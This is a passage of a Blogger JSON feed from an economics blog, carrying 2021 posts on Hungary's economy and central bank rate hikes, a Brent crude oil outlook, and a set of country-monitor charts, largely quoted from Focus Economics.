\/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/5231681106346808352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/5231681106346808352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2021\/08\/hong-kong-economic-outlook-improves.html","title":"Hong Kong Economic Outlook Improves"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8pjk4cZ0-6oHJEMlvFTDmfQMmjnjtmwnh78lNc6g9O4_41m9r-JaS9cry2WBYVrvwG6f0D0B6mIyPpO33YruQZPomeuQW-OkzQY2SUwoRf76on_-8mjB1259N9bKX4nZVHDFZKYoAbZo\/s72-c\/istockphoto-509366390-612x612.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-8988776101031599437"},"published":{"$t":"2021-08-06T15:20:00.005-04:00"},"updated":{"$t":"2021-08-06T15:20:37.292-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"}],"title":{"type":"text","$t":"Happy Friday - A Collection of Charts From Our Friends At LTC Index"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqtmQjpU8vyV2Tns4lYftk6LxX51vszwIKHRnaqvBmQtCcCtYOMSwMwTyZKIU8OPOkQSdCNWoGxZMLk4xg3v-MxdFFsyvp_bT8pU2w2ZkroBVRAnJH4ObADcZPIpDH1zm1Xe1myX0dERM\/s740\/UK+Monitor+_+August%252C+04+2021.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"740\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqtmQjpU8vyV2Tns4lYftk6LxX51vszwIKHRnaqvBmQtCcCtYOMSwMwTyZKIU8OPOkQSdCNWoGxZMLk4xg3v-MxdFFsyvp_bT8pU2w2ZkroBVRAnJH4ObADcZPIpDH1zm1Xe1myX0dERM\/s320\/UK+Monitor+_+August%252C+04+2021.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPPYV3xxBRJ2Bcy3zBOEZgjYPTlEiYyySLYDo-CfyphVGMuy9sO_lTJOqzXQcWWR0M-LY9ppeolz0rfbVFEzR15pASv_yx1ZNpElyUH3rv26yOljyy04Wz2t2pXGJSX2IjKWIve0UR4I\/s969\/Turkey+Monitor+_+August+04%252C+2021.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"599\" data-original-width=\"969\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPPYV3xxBRJ2Bcy3zBOEZgjYPTlEiYyySLYDo-CfyphVGMuy9sO_lTJOqzXQcWWR0M-LY9ppeolz0rfbVFEzR15pASv_yx1ZNpElyUH3rv26yOljyy04Wz2t2pXGJSX2IjKWIve0UR4I\/s320\/Turkey+Monitor+_+August+04%252C+2021.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5RLyxrrBNQVzf1JWi_tmzYJ2S5hJLSpzPfuXFRlZ_Ycbsg_RjgzKqJzPyqqRCzkfwR4-PzHAkse-RWByltzM0layWy533_95dHQVvS64wnCrT8w9tdRUc1EyVqX5830lFvsjjKw8Zq7c\/s721\/New+Business+Formations+_+August+05%252C+2021.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"445\" data-original-width=\"721\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5RLyxrrBNQVzf1JWi_tmzYJ2S5hJLSpzPfuXFRlZ_Ycbsg_RjgzKqJzPyqqRCzkfwR4-PzHAkse-RWByltzM0layWy533_95dHQVvS64wnCrT8w9tdRUc1EyVqX5830lFvsjjKw8Zq7c\/s320\/New+Business+Formations+_+August+05%252C+2021.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf6FtOLHvTJP0lWGTs4oZ2IQqsB_fNfWozQp6TGpimsLyJZkfNzvLVTXwDJvNjQWPl-pSgo2WUmRYMSSMR2J8LSZMVUpbmENoQ_yNnW_TEboINYkg0pGPrICTlCk8wAD6H4gkoz_3Oejw\/s741\/Brazil+Monitor+_+August+04%252C+2021.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"458\" data-original-width=\"741\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf6FtOLHvTJP0lWGTs4oZ2IQqsB_fNfWozQp6TGpimsLyJZkfNzvLVTXwDJvNjQWPl-pSgo2WUmRYMSSMR2J8LSZMVUpbmENoQ_yNnW_TEboINYkg0pGPrICTlCk8wAD6H4gkoz_3Oejw\/s320\/Brazil+Monitor+_+August+04%252C+2021.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_C3xJ7LdRsDWRdz026Y4bnPNbAOCigSeywCPWMTGz-96Mx5xn5L_MOB6BoXKROOfoD2ES4npzJihwQG4andriyzdAddzUq0PCK4hNYTIyFTX31DUos_Aka-3tsVFCwcwjmPAvgSC0HDc\/s650\/Annual+Change%252C+Rent+Per+Borough+_+London+2020-2021.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"531\" data-original-width=\"650\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_C3xJ7LdRsDWRdz026Y4bnPNbAOCigSeywCPWMTGz-96Mx5xn5L_MOB6BoXKROOfoD2ES4npzJihwQG4andriyzdAddzUq0PCK4hNYTIyFTX31DUos_Aka-3tsVFCwcwjmPAvgSC0HDc\/s320\/Annual+Change%252C+Rent+Per+Borough+_+London+2020-2021.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/8988776101031599437"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/8988776101031599437"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2021\/08\/happy-friday-collection-of-charts-from.html","title":"Happy Friday - A Collection of Charts From Our Friends At LTC Index"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqtmQjpU8vyV2Tns4lYftk6LxX51vszwIKHRnaqvBmQtCcCtYOMSwMwTyZKIU8OPOkQSdCNWoGxZMLk4xg3v-MxdFFsyvp_bT8pU2w2ZkroBVRAnJH4ObADcZPIpDH1zm1Xe1myX0dERM\/s72-c\/UK+Monitor+_+August%252C+04+2021.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-8603315698929654370"},"published":{"$t":"2021-08-04T12:46:00.003-04:00"},"updated":{"$t":"2021-08-04T12:46:37.257-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hungary"}],"title":{"type":"text","$t":"Hungary: Economics Improving, Bilateral Tensions Remain"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3v-PcH_hVN9dqWG3NFa8EEt8j4dF2V-9W_MUj9yNESbfcTH69KZPHw_rzcqZCLe-CGZ3FFcUeffTHUpoymCrFnhUJwZeteh04PpXbGW9hqhyqFQFjoUyLriYHPVxCZCMtyU1Tr78RJGU\/s523\/Hugary-Index-Screenshot+2021-08-04+124543.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"414\" data-original-width=\"523\" height=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3v-PcH_hVN9dqWG3NFa8EEt8j4dF2V-9W_MUj9yNESbfcTH69KZPHw_rzcqZCLe-CGZ3FFcUeffTHUpoymCrFnhUJwZeteh04PpXbGW9hqhyqFQFjoUyLriYHPVxCZCMtyU1Tr78RJGU\/w446-h353\/Hugary-Index-Screenshot+2021-08-04+124543.png\" width=\"446\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHungary's Economic Outlook Improves\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOverview\u003Cbr \/\u003EThe recovery should have continued in Q2, after improving domestic demand and a more upbeat external sector underpinned the economy in Q1. A month-on-month rebound in industrial production in May and significantly higher business confidence in the quarter suggest that private sector activity gained steam. Meanwhile, rising consumer confidence throughout the period, rebounding retail sales and a lower unemployment rate on average in April−May hint at strengthening household spending. Moreover, a significantly expansionary fiscal stance—as confirmed by budget data up to June—likely further supported activity. Meanwhile, in mid-July, the government approved a raft of measures to support credit extensions to small businesses and attract foreign investment. Less positively, the European Commission recently proposed further delaying its verdict on Hungary’s recovery plan amid elevated bilateral tensions. • The economy is poised to bounce back robustly this year. The gradual removal of restrictions domestically and abroad, expansionary fiscal and monetary policies, and sizable inflows of EU funds should rekindle domestic and foreign demand. However, the spread of new Covid-19 variants clouds the outlook. FocusEconomics analysts see GDP growing 6.0% in 2021, which is up 0.1 percentage points from last month’s forecast, and 4.8% in 2022. • Inflation rose to 5.3% in June from 5.2% in May, marking the strongest print since October 2012 and moving further above the upper bound of the Central Bank’s 2.0%–4.0% target range. A low base effect, higher energy prices, recovering activity and loose fiscal and monetary policies will see inflation trend higher this year than in 2020. - \u003Ca href=\"http:\/\/www.focus-economics.com\"\u003EFocus Economics\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMonetary Policy\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAt its 27 July meeting, the Monetary Council of the Hungarian National Bank (MNB) decided to raise its base rate to 1.20% from 0.90%, marking the second consecutive increase. Moreover, the Bank hiked the overnight deposit rate, the overnight collateralized lending rate and one-week collateralized lending rate by 30 basis points to 0.25%, 2.15% and 2.15%, respectively. Additionally, the Bank decided to terminate the use of the long-term collateralized lending facility. The MNB’s decision was again aimed at curbing persistent inflationary pressures, re-anchoring inflation expectations and reducing upside risks, amid a robust recovery and buoyant wage growth. Headline inflation rose to 5.3% in June, moving further above the Bank’s target range of 3.0% plus or minus 1.0 percentage point, while core inflation accelerated further to 3.8%. The Bank now expects inflation to remain above its tolerance band until the end of this year, before falling back into that range at the beginning of 2022. On the growth front, the economy seemingly continued to perform strongly in Q2 amid a fast vaccine rollout and the gradual lifting of restrictions. As such, the Bank sees the economy expanding by around 6.0% this year and 5.5% in 2022. Looking ahead, the Bank sees supply disruptions, higher commodity prices and international freight costs, along with recovering activity, as the main upside risks to inflation. Therefore, it outlined that July’s rate increase will be the second of a cycle of hikes designed to “ensure price stability, avoid second-round inflationary effects and to anchor inflation expectations”, which will last until “the outlook for inflation stabilizes around the Central Bank target and inflation risks become evenly balanced”. -\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003E-\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.focus-economics.com\" style=\"text-align: justify;\"\u003EFocus Economics\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Ci\u003ESince Orban won reelection, however, his behavior has called into question not only his democratic bona fides, but also his basic trustworthiness as an ally of the United States and member of the democratic Western world. Increasingly, Hungary is behaving like a rogue state. - \u003Ca href=\"https:\/\/www.brookings.edu\/blog\/order-from-chaos\/2019\/01\/07\/is-hungary-becoming-a-rogue-state-in-the-center-of-europe\/\"\u003EBrookings Institute\u003C\/a\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/8603315698929654370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/8603315698929654370"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2021\/08\/hungary-economics-improving-bilateral.html","title":"Hungary: Economics Improving, Bilateral Tensions Remain"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3v-PcH_hVN9dqWG3NFa8EEt8j4dF2V-9W_MUj9yNESbfcTH69KZPHw_rzcqZCLe-CGZ3FFcUeffTHUpoymCrFnhUJwZeteh04PpXbGW9hqhyqFQFjoUyLriYHPVxCZCMtyU1Tr78RJGU\/s72-w446-h353-c\/Hugary-Index-Screenshot+2021-08-04+124543.png","height":"72","width":"72"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.1277583"},"georss$box":{"$t":"23.197117063821153 -35.284008299999996 79.817584736178844 35.028491700000004"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-8224832841560593211"},"published":{"$t":"2021-07-16T14:54:00.000-04:00"},"updated":{"$t":"2021-07-16T14:54:01.543-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"}],"title":{"type":"text","$t":"Brent Crude Oil Outlook"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9hw60b6dsZ1wMx3kc6NgS9LjOkgN36nOyuQ04Pyf08TMxXvxcOaJ9ynin7QmOCb3MhNwyIO4bHbfQ7YSBwbQ0sHVslJkS-mNFd-s0uxk8BEOHY8LUnR2HVHdHyQwYUXc4KRL_lcmXDFU\/s580\/Screenshot+2021-07-16+145156.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"580\" data-original-width=\"516\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9hw60b6dsZ1wMx3kc6NgS9LjOkgN36nOyuQ04Pyf08TMxXvxcOaJ9ynin7QmOCb3MhNwyIO4bHbfQ7YSBwbQ0sHVslJkS-mNFd-s0uxk8BEOHY8LUnR2HVHdHyQwYUXc4KRL_lcmXDFU\/w376-h422\/Screenshot+2021-07-16+145156.png\" width=\"376\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBrent crude prices continued to gain ground over the past month, hitting an over two-and-a-half-year high in early July, boosted by a tight production becoming increasingly outstripped by demand amid a sustained global economic recovery. On 9 July, oil traded at USD 75.6 per barrel, which was up 4.6% from the same day last month. Moreover, the benchmark price for global crude oil was up 78.0% from the same day last year and was 45.8% higher on a year-to-date basis. The preliminary agreement that emerged from the OPEC+ meeting on 1 July pointed to an output increase of 400 million barrels per day (mbpd) per month for the August–December period, which was softer than the expected rise of 500 mbpd for August. This, coupled with the group’s plans to extend the output cut deal from April 2022 until end-2022, bolstered prices. That said, the final agreement fell through due to objections from the UAE over the calculation of production targets, fueling fears of a supply crunch in August if a deal on higher production is not reached, which further boosted prices in turn. This came amid a sustained global economic recovery which bodes well for oil consumption, although the spread of new Covid-19 variants likely bruised prices somewhat. Crude prices are forecast to retreat from their current levels by year-end, as global production gradually rises. Despite July’s roadblocks, OPEC+ is expected to agree on the easing of output cuts for H2 by the end of the month, which will likely restrain oil prices from climbing further in the remainder of the year. That said, recovering economic activity and the release of pent-up travel demand thanks to widespread vaccination efforts bode well for oil demand in H2, which should keep prices elevated. New Covid-19 strains, volatile output in some countries, a potentially prolonged OPEC+ standoff and geopolitical tensions are all major risks to the baseline scenario.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/8224832841560593211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/8224832841560593211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2021\/07\/brent-crude-oil-outlook.html","title":"Brent Crude Oil Outlook"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9hw60b6dsZ1wMx3kc6NgS9LjOkgN36nOyuQ04Pyf08TMxXvxcOaJ9ynin7QmOCb3MhNwyIO4bHbfQ7YSBwbQ0sHVslJkS-mNFd-s0uxk8BEOHY8LUnR2HVHdHyQwYUXc4KRL_lcmXDFU\/s72-w376-h422-c\/Screenshot+2021-07-16+145156.png","height":"72","width":"72"}}]}});